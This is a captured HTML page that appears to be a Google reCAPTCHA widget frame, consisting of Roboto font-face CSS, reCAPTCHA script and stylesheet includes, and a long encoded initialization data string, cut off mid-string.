  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="A2Rn-r-owQXLN-reH3PLTg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="A2Rn-r-owQXLN-reH3PLTg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A2Rn-r-owQXLN-reH3PLTg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22C8KAw4/Dl3/DvMOww5fDtcORw6ZKO8OXwowjw4Uuwp8NR8OaPcO8w6/DncKtw7vDvUjCvsO0w5DDncKiw69nQnYZwpDCq1TDhcKLfGR2a8OZUwdBw4rDmMO4w6LDqClUwqY4w4JgwrvDjMK+CHIFw4LDhcOUScODw4NgDDDCrcOcLjETw6RGXsK/wo3DhSXCgnDCocOYEX7DlMOhw6fDtsOsdmLCtcOOw4EIW0LCmcKwwqtqwoTCgG59UHfDuCzCoMObfwTCl8KKDk9kMsOLF8KZK8OywpsYw7zCvQxpKMK6DcOsD8KlJcO5VQXCqlXCrkPDn8KQLsOkKcKpw7ReXsKSe8OEwqY/wow3BUobR8OVaT7ChMK+wqTDqsKzw6DCpMOlM8K4csOCVcO1J8OCwrBgwoLCmhTCsHl5bXXCsMKGWkHDuCIkSHzDglAVwpUcAsKxTkDCryp6wrEKwobCpBHDhcObw6h2w4g/[base64]/Dr11Gw69UwqtuOcO+w7Q9cCDCm8Kcwp1nwr0eWMOrD8KjwoZLwqcSw6tyw7LCni/DicORQU/DvidYw5rDjMObw7xQIiLDgMK5w7Vswp5IaifCl190w57CmU8AwrM8w43Cvg/DqsKRVQEtwr46wro6ScOww4xVw7PDisKyACEKb0ogbDYOMCLDusObHlV2w4fDt8O/[base64]/CsMOLw6XDqcKawprDl8OZRcKUZXAFw7TCllFVwp8WQcKha07CqcKowp/CjcOcw5DDvMO9BsKLD8OTw5bChSfCrsKyw6tcQHBwwo7DjcOabMOZCcKUAMK/[base64]/wqjCnsO8T37DjxIRbQo7EF3DtmkOHBbDlk3DlRBhIG3CncOkwo7DjMKcwrHCgWM8w7/CpcKSw4M4LMObHcKww7wtw7xMwprDg8Ojwp50OQByT8KdfjESw5htwqxhS2NrXSbCgkTDtMKiwpRbFAlAwoXCoMOOw68pw7nCqsOTwq47bsOgf1bDoyYkVkrDqH7DjMORwrADw6NNIgFhwrLCuCFORHlVeMO/[base64]/DuFnCscK8EsKQwojDsMOKTMK5w6cOw4xOw69gMMKAwoF3w60FMV3Cl13CpsOFecOLwoXDtULDrVUDVVnCvMOGw77DmMKNw7/DhMOYw53DnCDCp1IZwqB0w4rCosKywqTCpsOnwqjCtlDCosODcA1vd3ADw7DDgx/Ck8K6csO/WcOVw4zClcK0ScK8w5nDhk3DosOBMsOxISnCo2Mkwpkswp0gUsK3wqbDpgl4wpJVS2pJwrDClTHDjsK9V8Kww4DDvwZ3YyfDnmUWcG3CuAtNw7w+dcO3wq1vTsKvwpQOwpNgG8K+CsKsw7jDucKGw44MOG3CkH/[base64]/Cn8KGw5DClcOEw6/[base64]/DuEDClh0Ww5hYw4A9w6/[base64]/bQrDh8KxXnzCnMK1PArDmS7DqX0VVMKMw78rw57DjzLCtcKUwqLDocKOYMOCwrQ0worDr8OMwqh1w7bCtcKOWMOGw4gYb8OsZSBDw7PCnsKTw7gGOkDDjH7Chy1JegBOw6nCs8O/w4XCkMKuVMKDw7nChVceGMO4wqxCwqDDhMKuYj/Cn8KVwrTCpzYEw4/Cpmx8wo0VBsKjw6sZDMOpdsK4FMOzCcOMw7nDqxfDrcOoSTMxBVnDrMOgR8KIVFEnQwImw5FIwrZDX8Ovw6JlRTt+B8OSZcOKw53DvTDCjMOxw6DCrEHDmR/[base64]/fMOoLsOLwqACesOBwrbCjMKCOjXDg8Kzw4sSNMK8WkpDwoJIMMOdbE0sCWonw7owTQ9ESMOQF8OrTsOdworDvcOxwqRHw6ooacONwox/[base64]/BMO/wo09w5nCosOwY2nCvjrDlsOdwqxoTznCisOjOwbDrcOJVMOeXyZJRcKjwo3DtcKpbVPDisKHwowrR2XCscOABBDCmMK/[base64]/CisKfWEQnXAVbKit7wpFmwp3DhsKAP8ODVyXDhMKTR2gWW8OTJsOuw5vDuMKwbjZEw43CiBfDi3PCqsONwobDlz8YwrY/[base64]/[base64]/KMOlw54Fw599wrLChcOCGMKww5EJw5h2c1LCuMOfMsKGwojCnsKAwoEnw6PCicO5Z24GwoTDocOUwpBTw7HDmMKqw4UBwqLCnFbDkXtkGQl9w65Fw6zCm1jDnDHCkkUSWFM+P8OMGsOnw7bCjDXDqlDCi8OATgIRLsKOdBcTw7AuSGxYwog7wq/Cp8KBw5jDisOXSHtyw5/[base64]/CssO8w5BwR0/Dr2XDlUh/YE7Dp8KEIMKAF0dGw6PDnGY+ViTClMKVwrM8PMObRRZPFmZSwpZJw5PCrsOiw6/CsBhXw4zCqMO8w4/CuisZaS5fw6vDiG5cwrcaMcKge8OOdxkzw57DvcOAXDtTfzfCrMOfXy3Cq8O3bD9CfBtow7VvLx/DhcKgb8KqwoNJwqLDgcKxe0nCqkNJbgt+JMK/w7/[base64]/DhhcADkBMwpEBVTogem/[base64]/DpcOUwoPCs8KHwqnDk8OwAMK2eMO3woNiwp/[base64]/DmErCnyg9GiRXw6/[base64]/[base64]/DizxKIF83bsOlGGxLwrw3QjlMXXzDi14mw4jDpcKew44ZIA7DihcIwogyw6XCnCtFdMKYVhd+wpRCK8Kxw7w6w4vCgnUNwqvDpcOmIxrDrSvCp3hKwqRsFcKsw6gywo/CkMKqw4bCiQBnXMODYMOOBHbClzfDtMKjwr5HacOnwq0TYcOBwp1qwoxeZ8K+KX3DuWfCm8KOEA4fw7EKOT3DhgUxwqPDjsOXS8KIH8KvGsKowpHCn8ONwqMGw6t9GF/DlUBdEVYIw6c9CcKowrVVwp3DjkVELMOfZnhkXsO7w5HDjQpsw44XFWvDv3bCtAfCtizDksKaeMOrwogPTjZlwoNSw45VwqI5YFnCqsOxUC/[base64]/DuzjCpn1Cw5EvwqUSw6pKYcKmd0bDiBnCi8KywoppInl1wr3CgBcpfcOGXcK/KsOXYkJoAMOoJj17w60vwrFpCcKCwp/[base64]/DpxPDrAR5w4wvwojDp8OIwojCniEow77Dqk7CqsKWw44Jw6vCtX/CrhBQL2cFPRLCpsKqwrZVwrzDtAvDo8Osw5lHw6/Cj8KAZsKRE8OqPwLCoxAuw6jCq8O2wq/[base64]/DrMK7VnbChsO8w7jCtcKvwpcUV8Kfwp/[base64]/LFQ2Y8OLWlsJQjrCoHtRw40HdQN/HsKvQ0PDoAlVw45rw6N+dndZw4/CscK2bExRwplfw7NiwpHDoQPDoAjDhsKoX1nCu0vCt8OsOsKUw7EGL8OvIkfDksKnw57DnF3DlXvDsUcmwqXCkRrDicOpe8OJdBhjE1XCu8KMw6BEw7h5w5xuw7/CpcKhSMKsLcKZwqFzKD4BesKlbUgpw7AOBnVawrQfw7E3TSVFVh8OwqDDsyrDr2/DvsOfwpxvw5jCvzTCn8OiR1HDu19PwpDCixdGYxjDqwJHw6bDk0ESwo/CuMOXw6nDnADCiR7CrlZ8YDUYw5fCtTg/[base64]/CmQTDoMOJwqkJw6PDosK0w4o5DwrDpcKJbsOEHMKiVsOnHMKHcsK7Xi5zQRTCqWnChsKyZkTCvcK9w5zDgMK0w5/CuRnDrzcaw77DgUIpRXDDmV0lw7HChTPDjgIqdhXCjCl6DsO+w4c/JnLCjcO1NMOgwr7CkMKjw7XCnsKfwqABwrFawo7CkhwmBRsTIcKUwrJRw5ZAwrI2wq/CtsO7QMKEIcKRQ11wY3EewqoFMMKsFsOeZMOYw5gyw6smw6rDtjgRU8OYw5DDgsOpw4Qjwo7CoxDDpsOMQMKbIEAvNlzCscOswp/DkcKJwoDCihrDumw1wrUkW8KiwpbDnDbCjsK7ecKaRB7DnsObOG9pwqfDlcKnfhDCkSstwr7CjmYjKm5/[base64]/w4zDtMOIwpRLbMK/QjzCiMO4wpnDlitNI8KGcRrDsGTDpsOXHD5jwoRmKMKow4vCilsoUi9uw47CiBfDgsOUw6XDphPDgsOfMj3CsSUpw7Vfw7nClk7DqcKDwq/Ch8KRbl0mCsOtQ3Msw6nDiMOjY38Iw6IRwqvCsMKAYkEQBMOOwrMgKsKaDiguw4fDkMOgwp5wbcOeYsKEwpEsw7IePsOBw4Uyw57DhsO8H0DChsKtw5tEwqNhw47CgMKbKVMZPMOdGcKKJXXDoA/DocK0wrECwrJrwprCmkUcaGnCjcKpwqDDpMKQw6LCqjQLOkUew6cCw4DCnx5eI33Ck3nDncKYw67DiyzCuMOGCHzDlsKJQwjDlMO9wpdaY8KKw5zDgUbDo8Odb8KFdsKOw4bDhEnCmcORHMO1w4nCixF/wpEIQsKFwprCgkwPwrQQwp7CrHzDtBomw4jCp2nDvzxRCMK2F07ClG1BZsKMOyRlAMKYGcODFU3CtVjDkcKZRRlrwq5xwpciM8Ktw4LCkcKFSV/Cj8Ojw6sCwq51wo5lfh/CqMO7w7wkwrfDtQDCgjzCvMKuZ8KKSi5ITG8Ow7rDs085w7nDkMOXwo/DoRsWIRLCtcORPcKkwoBaVVgPYcKAFMO0XXpfAivDmMO5aQN2wohnw6w9OcKQwo/[base64]/ChMKcdUvCrsOfScKWc8K1R8OKwpDDk2jDvsOCw5A8KsKMTMOAIR0EWcOmw7/CvMKvw50owoLDtSLCi8OHMHbDmMK5eX1pwoDDnMKKwoI2wpjCgBLCn8OQw4dsw4rCqsK+G8KBw5AzWlAIM1/[base64]/CsBzCtMO/[base64]/CicKAK8KYGcOoX8KdwpLCi8KKQsKhwqrCjsO2wqV5TzLCu2vCoEZvw4FZMcOzwrhSB8ODw4UOXsKyNsOnwpUGw4hqdFjCkMOwZj7DrgzCkUfCjsKSPMOAw60xwrHDg09TLDEDw7dpwpN4dMKGdmnDlzptJnXDlMOvw5lFTsKjNcKcwpo7E8Oiw51bSGc/[base64]/[base64]/[base64]/DmA7Dv0jDqizDp8OjwogmworCngbDrABDw6gowoLDncK9w7QgYA/DpcKfUjpsYyVKwpZAGXLDv8OIQcKFCUtSwox+wp1wJ8KLbcO5w4DDgcKow6bDoywABMKRBVbClnhqISAvwrNJBUUzVcKhE2ZIQUN+ZVpZDCosGcKsFwpcw7DDo1fDq8KZwqspw7/DnD/Dunh9VsKBw4PCl24wI8KHbU7CtcOuwqENw7rCrmVQw5TDisOQwrHCoMOGFMKiwpjDnQ1uDcOxwqxkwoVYwppII3IXK2Q4MsKlwr/DqsKQEMOowqbDp0dEw6/Cv1sSwrlyw5oxw7ECWcOjcMOGwqkMcMOMwpdDU2JPw78xBksWwqsxCcK9wq/DiRrDu8KwwpnCgwTCrB7Ch8OcUcOtIsO1wowiwpFWTMKIwr9UTcKUw6x1w5rDpD3DrWxobgPDgQM4HcKyw6bDlMO+AnbCrV13wrcaw5MTwp7Dj0gTTi7CoMO9wpwPw6PDj8K/w588VX4+w5PCpMOtwrjCrMKBwphJG8KQw73DgsOwEcOdFcOQO0FRJ8Okw7fCjgMiwrHDl3AIw6dow6bDrD9pTcKJG8KUWcKXXcOVw4QmBsOXGTPDl8ONL8Kzw7ssXGPDpsKSw4vDoxvDr1pbVncvPHEsw4rDg0fDtg3CqcOcIXfDjTbDu3/CjTLCjcKQw6M9w6ozSWwowoPCmVc/[base64]/CqWTCmG3Du8OFbAgZe8OvVGc8VXfDvmRuQgXCoEVrIMObwoIVBxoXbQDDv8KHOmh/[base64]/CsXYuaMKmwqZrw5Mkw6jChzhDEMKOw7VOM8OkwqsgfWpkw4jDscK1OMKUwpXDk8KyN8KsFSjCk8O6wqVUwobDmsKIwqLDq8KVRMOISCc/[base64]/DgMKGw4jDtBRwKBUowpFJwqUCVw/ChjYTw6/Co8ObQTAbLcK3wr/ColUtwrssVcK3wqQeaFTCs3/DvMOCF8KAE2VVEsKNwoV2wp/CpTo3EkQ4XQVbw7HCuk5nw6tuw5pvJRnDqMOJwpbDtTY4WcKjTcO/[base64]/CkMO0e8O7w5ZQPsOiZE7Cm3w3X8KVwrHDqQ/DgMKjEnILBQ3CnwJQw4sUcsK3w6nDpBZ2woMqwr7DlgXCsgzCpEPDm8KJwo1MIsKIHcKzw7tVwp3Dpk7Dr8Kcw4bDrcOXJMKcQMOmIDARwpbCpSLCpjPDqUFyw61Ew6LCjcOpw5VaN8K5UsOMw6rCu8KrJcKfwpzCkgbDtmXCmy7Cpn99w4B/[base64]/CvsKqwpJqVsKDw43CmhrDtWDDlxbDnBHDnMK0VMK/wq7DgcOcw6fDqsOPw4DDg0XCjMOmAMOIWjbCksObL8Ktw64uH1tYI8KgXMKuNi1ab0/DpMOFwpXDvMO7w5oLw78MZxrDlCnDtHbDmMOLwoHDpXMfw4ZXdhZow7vDlgLCrQM7GyvCrBtqwozDvh7CkcK/[base64]/DrzMYS8KVw6fDq0t/w5/CsMOUcGXCnG3DrMK4SsO+fEPDo8OEGBEbRnIgRGVEwpHCgArChxd7w4/CsQTCrW1QIcKgwozDtEfCgXoow5PDrcO8PAPCk8OlZ8KEAVI5ShPDg1N1wqcbw6XDuS3Dt3UxwpnDr8OxUMKMKMO0w4fDnMK4wrotGMOCccKLJiLDsADDgntpEX7CkcK4wosuLisgw4HDkVkOUR7Cgn0/P8KUWHdQwoDCkD/CkQY+w7Jvwq1IEjLDkMKtDVkXLB5dw73DoUdxwp/DjcKOXCXCgsKpw7/DlUvDt0HClcKEwpbCsMK8w6UQRsOVwpXCs0TCkUXCgknCsGZHwrRlw6DDrgfDjBAaB8KBJcKcw7tVw5hDLQHCnjpLwq1wH8KGHA1iw6cHwqd3woB+wrLDoMOzw5jCucK0wqx/[base64]/[base64]/DuMOaw6TDrMOlexjCr8O1w7DDlnTClcKWTHHCt34Yw77Cv8O1wp99MsOnw6/CkUh0w6k/[base64]/DmsOqXsOuEMOIYUHCi8K1Y8OxIsKpfxrDoyQtW17CjsO8aMO/w5fDoMKrNcO5w6oLw4o+wqXDiEZRPAbDgUHCkjtVPsORW8KpccO6H8K+NMKgwp8mw6TDmTPCnMOyZsOJwqDCnVHClcOuw74lUGwqw6kfwoDClwPCjQ3DsiYxbcOrIsOUw4B8G8Knw7JFdUbDt09YwrTDiA/DqXpcZAXDiMKdOsOjPMObw7k/w50lSMKLKn5ww53DuMOKw4PDtcKDEjcEKMOfQsKqw7fDucO+LcKMB8KuwokbIcOydsKOAsOxAsKTWcOAwqjDrRNOwo4idcO0TyobG8KJw5/DvxjCqnBTw4jCiSXCl8KDw4HDpBfCmsOywpPDlsOrbsOxBQzCm8KVCMKrO0FpXlNgLCjCkn5bw7XCvnHDqmbCkMOzEMOJWmI5BE/DusKNw5M9JSbCl8O4wqPDmsKEw4UhEsKqwp5Jb8O+G8ObfsOWw4vDssKsD0vCq3l8S04/wrM/dsKJcHtFdsOgwpDClcOMwp56PcOOw7PDlypjwrHDqMO4w4PDv8KYw61tw4rCq1DDoz/CkMK4wozCjsOAwrnCrcO3wo7CtcK5a2sJEMKtwpJcw6kKSHbCkF7Cp8KDw5PDqMOUM8KAwrvCvsOeCW4hQxMKesKnUcOuw6HDhG/CljRQwovDlMK2w7bDvQ7Dg07DnhzCpFDCokYrwqMfwqlQwo0OwrLCgSsJw4Z7w73CmMOiDMK4w5YLT8KPw6/DoF3CgWx9a1UXC8KXaxzDmMKDwpFzdyXDlMKVLcOzfyBQwpd1eVlaKzYVwqJWc0QbwoY3w5lgH8Oaw59sIsONwr3CtghiQcKWworCjcOybcOCYsOjRnDDvMKpwpk3w4h/wo9/[base64]/DrUBDw5d2FsKdSsKGVMKaAsKwLsKRJW1Ew75zw4bDtAcjSS0twr/CkMKZFTNRwpHDuG4PwpUrw4fCjA/[base64]/CkyXDtyrCp8ONYcKtVsOawrLCncKrCg9Nw47CicKOOH5nw4PCncOGwq/[base64]/[base64]/[base64]/[base64]/CkCozI8OCS0XCikQ+w57DmATCuUUPVMKyw7ksw6vChmNLLgPDrsKDw4sXKMKyw6bDo8OpUsOow74oIBXCv2bDmQNEw6bCh3dsQcKpNnDCqgFow5xZd8KgMcKECsKJHGYFwrIQwq9Xw6wqw7ZAw7PDqxMJW3YHPMKFwrREMcO5woLDv8OZCcKZw4bDjyNcXMK